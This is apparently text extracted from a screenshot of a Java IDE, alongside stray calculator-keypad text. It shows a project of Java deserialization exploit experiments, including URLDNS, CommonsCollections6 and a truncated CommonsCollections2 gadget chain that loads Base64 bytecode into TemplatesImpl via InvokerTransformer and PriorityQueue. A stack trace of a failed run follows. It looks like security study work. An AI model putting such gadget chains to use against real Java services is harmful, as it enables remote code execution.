 0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Seri
Seri1
Seri2
Seri3
_LazyMap
2
2_Bytecode
2_Bytecode_Simplifie
3
3Seri
CommonsCollections6
DeserializeTest
DeserializeTest1
ExampleInvocationHandler
URLDNS
URLDNSDeserializeTest
target
de.java
CommonsCollections2_Bytecode_Simplified.java ×
12 import java.util.Comparator;
13 import java.util.PriorityQueue;
14
15 public class CommonsCollections2_Bytecode_Simplified {
16 public static void main(String[] args) throws Excep
17 byte[] code = Base64.getDecoder().decode( src: "
18
19 TemplatesImpl templates = new TemplatesImpl();
20 setFieldValue(templates, field: "_bytecodes", ne
21 setFieldValue(templates, field: "_name", value: "
22 setFieldValue(templates, field: "_tfactory", new
23
24 Transformer transformer = new InvokerTransforme
25 Comparator comparator = new TransformingCompara
26
27 PriorityQueue queue = new PriorityQueue( initialCa
28
29 queue.add(templates);
30 queue.add(templates);
31
32 Field iMethodNameField = InvokerTransformer.cla
CommonsCollections2_Bytecode_Simplified ×
... 16 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 21 more